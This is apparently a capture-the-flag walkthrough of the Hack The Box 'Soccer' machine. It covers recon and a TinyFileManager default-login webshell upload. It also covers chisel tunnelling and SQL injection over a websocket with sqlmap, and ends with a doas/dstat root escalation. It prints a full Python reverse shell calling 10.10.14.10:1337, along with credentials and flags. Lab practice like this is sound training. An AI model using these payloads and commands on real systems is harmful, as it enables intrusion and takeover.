We start with nmap:
nmap -sV -sC -oA nmap/intial 10.10.11.194

The nmap scan tells us the name of the page is soccer.htb so we change the /etc/hosts file
We run a full scan while we go explore the page, but find no additional ports.

We do a banner grab on port 9091 with a GET request:

The server on port 80 is running nginx 1.18.0
The page loads:
 !
!

We find a /tiny subdirectory using feroxbuster:
There we have a login portal:

We can see this is tinyfilemanager version 2.4.3

A quick search tells us we can expoit this service:
https://github.com/febinrev/tinyfilemanager-2.4.3-exploit

Using the admin creds in the example exploit admin:admin@123 we are able to autheniticate, which means this is a vulnerable version.

We can upload our own webshell manually:

We navigate to the uploads folder on the site and find our shell.
http://soccer.htb/tiny/uploads/foil.php?cmd=id

Our webshell disappears rather quickly so we need to try using a php reverse shell file rather than a webshell.
We get a reverse shell:


We see that there is a user, player:
uname -a tells us:
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux

We read the tinyfilemanager.php file and see only two users:
We see a subdomain in /etc/nginx/sites-enabled:

We read that the site is running on port 3000

The site is only running on the localhost, so we can try using chisel to run it on our machine:
We start chisel on our machine:
./chisel64 server -p 8001 --reverse
On the target we use:
./chisel64 client 10.10.14.10:8001 R:socks
The site loads once we use our socks5 proxy through FoxyProxy:

We create an account:

We look at the source code and see that the site is running a websocket:

We can use the script here to direct requests back to our machine:
https://rayhan0x01.github.io/ctf/2021/04/02/blind-sqli-over-websocket-automation.html
We modify the script to change the socket to the socket we found in the source code:

We run the script and then run sqlmap:
sqlmap -u "http://localhost:8081/?id=1" -p "id"
The id paramater is injectable, so we dump the database:

We get credentials:

We can try to use these on ssh:
player:PlayerOftheMatch2022
ssh -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" player@soccer.htb
They work and we get the user.txt:

5a1c2b1cfc34b0860c365e9780ad7624

We run the command to check for suid binaries and find an unusual binary:
find / -perm -u=s -type f 2>/dev/null

We read the configuration file for doas and find an interesting entry.
cat /usr/local/etc/doas.conf
According to this reference, if we are allowed to run as sudo, we can execute a python file as root.
https://gtfobins.github.io/gtfobins/dstat/
We can create a reverse shell python script and execute is using the following command:
doas -u root /usr/bin/dstat --filename

we make a reverse shell called dstat_banana.py in the /usr/local/share/dstat folder
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.10”,1337));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
import pty; pty.spawn(“/bin/bash”)

Then we run:
doas -u root /usr/bin/dstat --banana
We get our root shell and grab the root.txt:

9da0fd47bd42fcdbed86727e7586973e